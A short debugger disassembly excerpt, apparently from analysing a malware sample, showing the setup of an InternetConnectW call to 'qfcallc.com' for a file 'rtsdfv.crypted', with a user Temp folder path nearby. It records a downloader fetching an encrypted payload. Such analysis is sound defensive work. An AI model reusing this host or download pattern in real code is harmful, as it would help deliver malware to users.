 . mov word ptr ds:[edi],ax
> mov ebx,dword ptr ss:[ebp-16F8]
. lea eax,dword ptr ss:[ebp-29C]
. push 0 DWORD_PTR dwContext = NULL
. push 0 DWORD dwFlags = 0
. push 3 DWORD dwService = INTERNET_SERVICE_HTTP
. push 0 LPCTSTR lpszPassword = NULL
. push 0 LPCTSTR lpszUsername = NULL
. push dword ptr ss:[ebp-16F0] WORD nServerPort
. push eax LPCTSTR lpszServerName = "C:\\Users\\onehalf\\AppData\\Local\\Temp\\"
. push ebx HINTERNET hInternet = "qfcallc.com/rtsdfv.crypted"
. call dword ptr ds:[<&InternetConnectW>] InternetConnectW
. mov edi,eax eax:L"qfcallc.com"